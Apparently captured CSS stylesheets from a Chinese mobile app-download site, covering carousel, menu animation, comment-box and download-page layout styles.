object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}




@-webkit-keyframes menu-after-open {
	0% {top: -9px}
	50% {top: 0}
	100% {-webkit-transform: rotate(45deg);transform: rotate(45deg);top: 0}
}

@-o-keyframes menu-after-open {
	0% {top: -9px}
	50% {top: 0}
	100% {-o-transform: rotate(45deg);transform: rotate(45deg);top: 0}
}

@keyframes menu-after-open {
	0% {top: -9px}
	50% {top: 0}
	100% {-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg);top: 0}
}

@-webkit-keyframes menu-before-open {
	0% {top: 5px}
	50% {top: 0}
	100% {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);top: 0}
}

@-o-keyframes menu-before-open {
	0% {top: 5px}
	50% {top: 0}
	100% {-o-transform: rotate(-45deg);transform: rotate(-45deg);top: 0}
}

@keyframes menu-before-open {
	0% {top: 5px}
	50% {top: 0}
	100% {-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg);top: 0}
}

@-webkit-keyframes menu-after-close {
	0% {top: 0;-webkit-transform: rotate(45deg);transform: rotate(45deg)}
	50% {-webkit-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-webkit-transform: rotate(0);transform: rotate(0);top: -9}
}

@-o-keyframes menu-after-close {
	0% {top: 0;-o-transform: rotate(45deg);transform: rotate(45deg)}
	50% {-o-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-o-transform: rotate(0);transform: rotate(0);top: -9}
}

@keyframes menu-after-close {
	0% {top: 0;-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}
	50% {-webkit-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-webkit-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);top: -9}
}

@-webkit-keyframes menu-before-close {
	0% {top: 0;-webkit-transform: rotate(-45deg);transform: rotate(-45deg)}
	50% {-webkit-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-webkit-transform: rotate(0);transform: rotate(0);top: 5px}
}

@-o-keyframes menu-before-close {
	0% {top: 0;-o-transform: rotate(-45deg);transform: rotate(-45deg)}
	50% {-o-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-o-transform: rotate(0);transform: rotate(0);top: 5px}
}

@keyframes menu-before-close {
	0% {top: 0;-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);transform: rotate(-45deg)}
	50% {-webkit-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);top: 0}
	100% {-webkit-transform: rotate(0);-o-transform: rotate(0);transform: rotate(0);top: 5px}
}








/* ????? */
.g-comment-box .u-comment-face {display: none;}
.g-comment-box .u-comment-time { color: #666; font-size: 12px;text-align: right;}

/* ???? */



.g-newpl-box.g-white-box {padding: 10px 10px 0; width: auto;}
.g-newpl-box .u-title { padding: 0;overflow: initial;    height: auto;line-height: 28px;}
.g-newpl-box .u-title i{ margin-top: 8px;}
.g-newpl-box .u-title span{ float: right; font-size: 13px; font-weight: normal;}
.g-newpl-box .m-tjpl {display: flex; display: none;}
.g-newpl-box .m-tjpl .m-comment-face {    flex: 1;display: flex;}
.g-newpl-box .u-comment-submit { flex: 1;}


.m-addpl {position: relative;}

.g-newpl-box .u-comment-textarea{ width:100%; height:30px; padding:5px; box-sizing:border-box; background:#f8f8f8; border:1px solid #f2f1f1; border-radius:5px; margin:10px 0 0 0; display:block; overflow:hidden;}
.g-newpl-box .u-comment-submit{ width:100%; height:38px; line-height:38px; font-size:16px; font-weight:normal; color:#fff; text-align:center; background:#e0e0e0; margin:15px 0 0; border-radius:6px; border:0; padding:0;}
.g-newpl-box .u-comment-submit.gopl {background:#1aa8fc;}

.g-newpl-box .g-game-ly{ width: 100%; height: auto; display: block; overflow: hidden;   margin-top: 10px;}
.g-newpl-box .g-game-ly .m-comment-list{ width: 100%; height: auto; padding: 15px 0 38px; border-bottom: 1px solid #e4e4e4; display: block; overflow: hidden; position: relative;}
.g-newpl-box .g-game-ly .m-comment-list dt{ width: 100%; height: auto; display: block; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dt .m-comment-user{ width: auto; height: auto; display: -webkit-box; overflow: hidden; position: absolute; left: 0; top: 10px; z-index: 0;}
.g-newpl-box .g-game-ly .m-comment-list dt .m-comment-user .u-comment-face{ width: 26px; height: 26px; border-radius: 100%; display: block; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dt .m-comment-user .u-comment-name{ width: auto; height: 26px; line-height: 26px; font-size: 14px; font-weight: normal; color: #999; padding: 0 5px; box-sizing: border-box; display: block; overflow: hidden; -webkit-box-flex: 1}
.g-newpl-box .g-game-ly .m-comment-list dt .u-comment-time{ width: auto; height: 38px; line-height: 38px; font-size: 12px; font-weight: normal; color: #999; display: block; overflow: hidden; position: absolute; left: 0; bottom: 0; z-index: 0;}
.g-newpl-box .g-game-ly .m-comment-list dd{ width: 100%; height: auto; line-height: 20px; font-size: 14px; color: #333; padding: 32px 0 0; display: block; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dd blockquote{ width: 100%; height: auto; line-height: 20px; font-size: 14px; font-weight: normal; color: #333; margin: 10px 0; background: #fffde9; border: 1px solid #ccc; box-sizing: border-box; padding: 6px 10px 7px; display: block; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dd blockquote p{ margin: 7px 0 0;}
.g-newpl-box .g-game-ly .m-comment-list dd blockquote strong{ color: #777; font-size: 12px; font-weight: normal}
.g-newpl-box .g-game-ly .m-comment-list dd blockquote h4{color: #777; font-size: 12px; font-weight: normal}
.g-newpl-box .g-game-ly .m-comment-list dd blockquote h4 cite{ font-style: normal}
.g-newpl-box .u-comment-more{ width:100%; height:46px; line-height:46px; font-size:14px; font-weight:normal; color:#1aa8fc; text-align:center; display:block; overflow:hidden}


.g-newpl-box .g-game-ly .m-comment-list dd .u-comment-cont{width: 100%; height: auto; line-height: 20px; font-size: 14px; font-weight: normal; color: #333; margin: 10px 0 0; box-sizing: border-box; padding: 0 0; display: block; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dd .u-comment-model{ width: auto; height: 26px; line-height: 26px; font-size: 12px; font-weight: normal; color: #999; overflow: hidden; position: absolute; right: 0; top: 10px; z-index: 0; display:flex; align-items:center;}
.g-newpl-box .g-game-ly .m-comment-list dd .u-comment-model img{ height:12px; display:block; overflow:hidden; margin:0 7px 0 0;}

.g-newpl-box .g-game-ly .m-comment-list dd .m-comment-support{ width: auto; height: 38px; line-height: 38px; font-size: 12px; font-weight: normal; color: #333; display: block; overflow: hidden; position: absolute; right: 0; bottom: 0; z-index: 0; background: #fff}
.g-newpl-box .g-game-ly .m-comment-list dd .m-comment-support a{ color: #ea524d; float: left; margin: 0 0 0 10px; display: inline; overflow: hidden;}
.g-newpl-box .g-game-ly .m-comment-list dd .m-comment-support a:nth-child(1) { color: #5cba9a}
.g-newpl-box .g-game-ly .m-comment-list dd .m-comment-bjhf{ width: 100%; height:auto; line-height: 20px; font-size: 14px; font-weight: normal; color: #333; padding:8px 10px 10px 50px; box-sizing: border-box; display: block; overflow: hidden; margin: 10px 0 0; background: url(/skin/library/images/comment-icon-face.png) no-repeat 14px 9px #f4f4f4; background-size: 25px;}
.g-newpl-box .g-game-ly .m-comment-list dd .m-comment-bjhf i{ font-style: normal; font-weight: bold; color: #ea524d}
.g-newpl-box .g-game-ly .g-comment-more{width:100%;height:34px;line-height:34px;background: #FF5252;font-size:15px;font-weight:normal;font-family:"microsoft yahei";text-align:center;color:#fff;padding:0;margin: 10px 0 0;border:0;display:block;overflow:hidden;border-radius:4px;}

.m-comment-face{ width: auto; height: auto; margin: 0 0 0 0; display: block; overflow: hidden;}
.m-comment-face span{  margin: 15px 10px 0 0 ; display: block; overflow: hidden; position: relative; }
.m-comment-face span img{  border-radius: 100%; display: block;
}
.m-comment-face span.f-hover img{  border: 2px solid #3399ff;    box-sizing: border-box;}
.m-comment-face span.f-hover i{ width: 14px; height: 14px; background: url(/skin/library/images/comment-icon-face-hover.png) no-repeat; background-size: 100%; display: block; overflow: hidden; position: absolute; right: 0; bottom: 0; z-index: 5;}

.m-ly-tab {    border: 2px solid rgb(246, 246, 246);    background-color: rgb(246, 246, 246);display: flex;  padding: 1px 2px;;    border-radius: 3px;}
.m-ly-tab em{box-sizing: border-box;    margin: 0px;    min-width: 0px;    color: rgb(128, 128, 128);    border-radius: 2px;    text-align: center;    cursor: pointer;    background-color: transparent;padding: 1px 5px;    line-height: 20px;}
.m-ly-tab em.m-hov{ background-color: #fff; color: #333;}




--- FILE ---
content_type: text/css
request_url: http://m.j9p.com/skin/file/css/downinfo.css
body_size: 6269
content:
body{ background:#f5f5f5}
.g-downmsg-box{ margin:0; padding:10px; box-sizing:border-box;}
.g-white-box {margin:0 0 0px; }

.g-downmsg-box .m-down-msg{ width:100%; height:auto; display:-webkit-box; overflow:hidden}
.g-downmsg-box .m-down-msg .u-down-img{ width:66px; height:66px; border-radius:12px; display:block; overflow:hidden; margin-top: 8px}
.g-downmsg-box .m-down-msg .m-down-attr{ width:auto; height:auto; padding:0 0 0 12px; box-sizing:border-box; display:block; overflow:hidden; -webkit-box-flex:1}
.g-downmsg-box .m-down-msg .m-down-attr h1{ width:100%;  line-height:22px; font-size:18px; font-weight:bold; color:#333; margin:7px 0 2px; float:left; display:inline; overflow:hidden}
.g-downmsg-box .m-down-msg .m-down-attr p{ width:50%; height:15px; line-height:15px; font-size:13px; font-weight:normal; color:#666; margin:7px 0 0; float:left; display:inline; overflow:hidden}
.g-downmsg-box .m-down-msg .m-down-attr p.m-smallp { width: 35%;} 
.g-downmsg-box .m-down-msg .m-down-attr p.m-bigp { width: 65%;}
.g-downmsg-box .u-down-btn{ width:100%;  height:38px; line-height:38px; font-size:16px; font-weight:normal; color:#fff; background:#1aa8fc; text-align:center; border-radius:5px; display:block; overflow:hidden; margin:15px 0 0;}

.g-previmg-box{ padding:5px 15px 0 5px; box-sizing:border-box; display:block; white-space:nowrap; overflow-x:auto; font-size:0; line-height:0px;margin: 0;}
.g-previmg-box img{width:auto; height:auto; height:220px; display:inline-block; overflow:hidden; margin:0 0 0 10px;}

.g-main-box{ margin:0; padding:0 15px; box-sizing:border-box;}
.g-main-box .u-main-title{ width:100%; height:18px; line-height:18px; font-size:16px; font-weight:bold; color:#333; border-left:3px solid #1aa8fc; box-sizing:border-box; text-indent:7px; display:block; overflow:hidden; margin:15px 0 0;}
.g-main-box .m-main-cont{ width:100%; height:auto; display:block; overflow:hidden; padding-bottom: 15px;}
.g-main-box .m-main-cont p{ width:100%; height:auto; line-height:26px; font-size:1rem; font-weight:normal; color:#333; display:block; overflow:hidden; margin:12px 0 0; }

.g-main-box .m-main-cont h3{ width: 100%;    height: auto;    line-height: 34px;    font-size: 16px;    font-weight: normal;    color: #1aa8fc;    background: #f5f5f5;    padding: 0 12px;    box-sizing: border-box;    margin: 20px 0 0px 0;    border-left: 4px solid #1aa8fc;}.g-main-box .m-main-cont h4{ width:auto; height:34px; line-height:34px; font-size:14px; font-weight:normal; background:#fbfbfb; color:#777; padding:0 16px; border-radius:4px; display:block; overflow:hidden; margin:12px 10px 0}.g-main-box .m-main-cont h4 em{ float:right; color:#37b2ff}

.g-main-box .m-main-cont img{ width:auto; max-width:80%; display:block; overflow:hidden; margin:5px auto;}
.g-main-box .u-main-showbtn{ width:100%; height:18px; line-height:18px; font-size:14px; font-weight:normal; color:#1aa8fc; text-align:center; display:block; overflow:hidden; margin:10px 0; position:relative}
.g-main-box .u-main-showbtn i{ width:6px; height:6px; border-right:1px solid #1aa8fc; border-bottom:1px solid #1aa8fc; display:block; overflow:hidden; position:absolute; left:50%; top:3px; margin:0 0 0 36px; transform:rotate(45deg)}
.g-main-box .u-main-showbtn.f-hover i{ transform:rotate(-135deg); top:7px;}
.keyText{ line-height:22px; font-size:13px; font-weight:normal; color:#333; margin:10px 0 0; padding:6px 10px; box-sizing:border-box; background:#FDFDE5; border:1px solid #FF9947; display:block; overflow:hidden}
.g-main-box .keyText p {margin: 0;text-indent:0}

.g-userlike-box{ padding:10px 0 0}
.g-classrank-box{ padding:15px 0 0}
.g-otherlike-box{ padding:15px 0 0}
.g-relatecms-box{ padding:15px 0 0}
.g-relatecms-box .m-relatecms-ul{ width:100%; height:auto; margin:5px 0 0; padding:0 15px 15px; box-sizing:border-box; display:block; overflow:hidden}
.g-relatecms-box .m-relatecms-ul li{ width:100%; height:16px; line-height:16px; font-size:14px; font-weight:normal; color:#666; margin:8px 0 0; display:block; overflow:hidden}
.g-relatecms-box .m-relatecms-ul li i{ width:4px; height:4px; float:left; background:#cbcbcb; margin:6px 6px 0 0; display:inline; overflow:hidden}


/*锟??鍥撅拷?锟斤拷?锟藉浘锟??*/
.g-previmg-show{width:100%; height:100%; background:rgba(0,0,0,.7); display:block; overflow:hidden; position:fixed; left:-100%; top:0; z-index:9999;}
.g-previmg-show .swiper-wrapper{width:100%; height:100%; display:flex; box-sizing:content-box; position:relative; zoom:1; z-index:10}
.g-previmg-show .swiper-wrapper .swiper-slide{-webkit-flex-shrink: 0; -ms-flex: 0 0 auto; flex-shrink: 0; width: 100%; height: 100%; padding:30px 30px 52px; box-sizing:border-box; position: relative;display: flex; justify-content:center;  align-items: center;}
.g-previmg-show .swiper-wrapper .swiper-slide img{ width:auto; max-width:100%; height:auto; max-height:100%; display:block; overflow:hidden}


.g-previmg-show .m-btn-box{ width:100%; height:50px; display:-webkit-box; overflow:hidden; position:absolute; left:0; bottom:0; z-index:100}

.g-previmg-show .m-btn-box .f-previmgswiper-pagination{ width:auto; height:50px; line-height:50px; text-align: center; -webkit-box-flex:1;display: flex; justify-content:center; align-items: center;overflow:hidden; font-size:20px; color:#fff;}
.g-previmg-show .m-btn-box .f-previmgswiper-pagination span{ margin:0 5px;}
.g-previmg-show .m-btn-box .f-previmgswiper-pagination .swiper-pagination-bullet-active{ background:#fff}

.g-previmg-show .m-btn-box .swiper-button-prev{ width:50px; height:50px; background:none; display:block; overflow:hidden; outline:none}
.g-previmg-show .m-btn-box .swiper-button-prev:after{ content:""; width:20px; height:20px; border-left:5px solid #fff; border-bottom:5px solid #fff; transform:rotate(45deg); display:block; overflow:hidden; margin:13px 0 0 19px; border-radius:4px;}
.g-previmg-show .m-btn-box .swiper-button-next{ width:50px; height:50px; background:none; display:block; overflow:hidden; outline:none}
.g-previmg-show .m-btn-box .swiper-button-next:after{ content:""; width:20px; height:20px; border-right:5px solid #fff; border-top:5px solid #fff; transform:rotate(45deg); display:block; overflow:hidden; margin:13px 0 0 10px; border-radius:4px;}
.g-previmg-show .m-btn-box .swiper-button-disabled:after{ opacity:.2}

.g-previmg-show .u-close{ width:50px; height:50px; position:absolute; right:0; top:0; z-index:10;}
.g-previmg-show .u-close:before{ content:""; width:3px; height:30px; background:#fff; display:block; overflow:hidden; position:absolute; left:50%; top:10px; transform:rotate(45deg)}
.g-previmg-show .u-close:after{content:""; width:3px; height:30px; background:#fff; display:block; overflow:hidden; position:absolute; left:50%; top:10px; transform:rotate(-45deg)}


.m-block-zt {overflow: hidden;padding:20px 20px 10px;}
.m-block-zt ul li{ width:160px; float: left;}
.m-block-zt ul li .tu{ width:100%; height:100px; border-radius:8px;}
.m-block-zt ul li .name{ width:100%; height:30px; line-height:30px; text-align:center;overflow: hidden; font-size: 16px;}

/* k椤甸潰 */
.g-game-recomd{ width:100%; height:auto; margin:12px 0 0  0; box-sizing:border-box; display:block; overflow:hidden; background:#fff;}
.g-game-recomd strong{ width:100%; height:auto; font-size:16px; font-weight:normal; color:#333; text-indent:14px; border-bottom:2px solid #eee; padding:10px 0 8px; box-sizing:border-box; display:block; overflow:hidden;}

.g-keyword-btn{ width:100%; height:46px; border-bottom:1px solid #eee; display:-webkit-box; overflow:hidden;}
.g-keyword-btn li{ width:auto; height:46px; padding:0 12px; box-sizing:border-box; display:block; overflow:hidden; position:relative; zoom:1; -webkit-box-flex:1}
.g-keyword-btn li b{ width:100%; height:46px; line-height:45px; font-size:16px; font-weight:normal; color:#333; text-align:center;  box-sizing:border-box; display:block; overflow:hidden;}
.g-keyword-btn .m-hover b{border-bottom:2px solid #19B5FE; color:#19B5FE}
.g-keyword-btn li i{ width:1px; height:16px; background:#ccc; display:block; overflow:hidden; position:absolute; right:0; top:16px;}

.g-keyword-cont{ width:100%; height:auto; display:block; overflow:hidden;}
.g-keyword-cont dl{ width:100%; height:auto; padding: 10px 17px 0px; box-sizing:border-box; display:block; overflow:hidden; position:relative; zoom:1}
.g-keyword-cont dl dt{ width:100%; height:auto; font-size:16px; font-weight:bold; color:#333; overflow:hidden;display: none}
.g-keyword-cont dl p{ width:100%; height:auto; font-size:16px; font-weight:bold; color:#333; overflow:hidden;height: 22px; line-height: 22px;}
.g-keyword-cont dl dd{ width:100%; height: 60px; line-height:20px; font-size:14px; font-weight:normal; color:#666; margin:4px 0 0 0; display:block; overflow:hidden;text-overflow: ellipsis;}
.g-keyword-cont dl .g-keyword-info{ width:auto; height:auto; margin:0; padding:0; display:block; overflow:hidden; position:absolute; top: 10px; right: 10px; padding:0px 10px 0px 69px;}
.g-keyword-cont dl .g-keyword-info a{ width:auto; height:22px; line-height: 22px; padding: 0 6px;font-size: 14px; font-weight:normal; color:#f60; border-radius:6px; display:block; overflow:hidden; text-decoration:none}
.g-keyword-cont ul{ width:100%; height:auto; padding:0 10px 12px 0; box-sizing:border-box; display:block; overflow:hidden}
.g-keyword-cont ul li{ width:20%; height:auto; padding:10px 0 0 10px; float:left; box-sizing:border-box; display:inline; overflow:hidden;}
.g-keyword-cont ul li a{ width:100%; height:auto; display:block; overflow:hidden}
.g-keyword-cont ul li a img{ width:100%; height:auto; border-radius:16px; margin:auto; display:block; overflow:hidden}
.g-keyword-cont ul li a strong{ width:100%; height:20px; line-height:20px; font-size:14px; font-weight:normal; color:#333; text-align:center; margin:6px 0 0 0; display:block; overflow:hidden; text-indent:0; padding:0; border:0;}

.g-class{ width:100%; height:auto; display:block; overflow:hidden; background:#fff; margin-top:10px;}
.g-class strong{ width:100%; height:auto; font-size:14px; font-weight:normal; color:#333; text-indent:14px; border-bottom:2px solid #eee; padding:10px 0; box-sizing:border-box; display:block; overflow:hidden;}
.g-class ul{ width:100%; height:auto; background:#fff; padding:0 28px 10px 0; display:block; overflow:hidden; position:relative; zoom:1}
.g-class ul li{ width:32%; height:auto; float:left; padding:10px 0 0 10px; box-sizing:border-box; display:block; overflow:hidden}
.g-class ul li a{  height:30px;line-height: 30px; font-size:14px; font-weight:normal; color:#666; border:1px solid #d2d2d2; border-radius:4px; padding:0px 12px; display:block; overflow:hidden; text-align: center}
.g-class ul li a:active{ background:#779ed8; color:#fff; border:1px solid #779ed8;}
.g-class ul  .m-show-all{ width:30px; height:26px;display:block; overflow:hidden; position:absolute; right:0; top: 0;  background-size:400px; margin: 0;}
.g-class ul  .m-hover{  background-size:400px;}

.g-xgkey-box ,.g-key-box{ padding-top: 15px;}



.m-nav-float {position: fixed; background-color: #fff;top: 0;left: 0;z-index: 9999;width: 100%;box-sizing: border-box;box-shadow: 0px 1px 2px #ccc;padding: 0 10px 10px 10px!important;;
}
.m-xgnews {padding-top: 15px;}
.m-inlinta { display: block; margin-bottom: 10px;}
.m-inlinta dl{     -webkit-flex-wrap: wrap;   -webkit-justify-content: space-between;    justify-content: space-between;    margin: 0 3%;    border-bottom: 1px solid rgb(235, 235, 235);    padding: 0 0 15px 0;}
.m-inlinta dl dt{     width: 100%;     display: block;     font-size: 17px; font-weight: 800; padding-bottom: 10px;    }
.m-inlinta dl dd.m-inliimgdd{         height: 68px;    float:right;    margin: 0 0 0 15px;}

.m-inlinta dl dd.m-inliimgdd img{ display: block; height: 100%; border-radius: 6px;}
.m-inlinta dl dd.m-inlitxt{      height: 68px;    font-size: 15px;    color: #999;    line-height: 22px;    overflow: hidden;}

.g-cms-cont {margin-bottom: 0px; margin-top: 10px;}
.g-cms-cont h1{  color: #000; font-size: 22px; font-weight: 800;padding: 15px 15px 10px; line-height: 32px;}
.g-cms-date {    padding: 0 15px;    color: #666;    margin-bottom: 10px;}
.m-newsdiv {    margin: 10px 0 0 0;}

.g-downlist-box{ padding:15px 0 0;}
.g-downlist-box .m-downlist-type{ width:auto; height:34px; line-height:34px; font-size:14px; font-weight:normal; color:#666; background:#f4f4f4; border-radius:45px; display:flex; overflow:hidden; margin:0 15px;}
.g-downlist-box .m-downlist-type a{ width:auto; display:block; overflow:hidden; flex:1; text-align:center}
.g-downlist-box .m-downlist-type a.f-hover{ background:#1aa8fb; color:#fff}

#more { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; background: none repeat scroll 0 0 transparent; border-color: -moz-use-text-color -moz-use-text-color #1aa8fb; border-image: none; border-style: none none solid; border-width: 0 0 2px; color: #1aa8fb; display: block; font-size: 16px; height: 50px; line-height: 50px; overflow: hidden; text-align: center; width: 100%;}


.m-cmslistul{display:block;overflow: hidden;}
.m-cmslistul li{display:block;padding: 10px 12px;border-bottom: 1px solid #f5f5f5;overflow: hidden;}
.m-cmslistul li:active{background-color: #eee;}
.m-cmslistul li:last-child{border: none;}
.m-cmslistul li>a{display: inline-block;float: left;width: 88px;height: 58px;text-align:center;overflow: hidden;border-radius: 5px; margin-right: 10px;}
.m-cmslistul li>a img{height:100%;border-radius: 8px; }
.m-cmslistul li>dl{display: block;}
.m-cmslistul li>dl dt{height: 40px;overflow: hidden;}
.m-cmslistul li>dl dt a{display: inline-block;font: 16px Helvetica Regular, Microsoft YaHei,sans-serif,Tahoma;color: #333;line-height: 20px;}
.m-cmslistul li>dl dd{display:table-cell;font-size: 10px;color: #999;height: 18px;vertical-align:bottom;}
.m-cmslistul li>dl dd em{display: inline-block;margin-left: 5px;}
/*Cont6*/



.g-add-link1{ width:auto; height:100px; background:#fafafa; display:block; overflow:hidden; padding:0 10px 0 110px; margin:20px 0;font-family:arial,"microsoft yahei","\5fae\8f6f\96c5\9ed1"; position:relative; zoom:1}
.g-add-link1 .g-link1-img{ width:80px; height:80px; margin:0; display:block; overflow:hidden; position:absolute; left:17px; top:10px;}
.g-add-link1 .g-link1-img img{max-width: 80px; width:80px; height:80px; border:0; display:block; overflow:hidden; border-radius:14px;}
.g-add-link1 dl{ width:100%; height:auto; display:block; overflow:hidden; margin:0;}
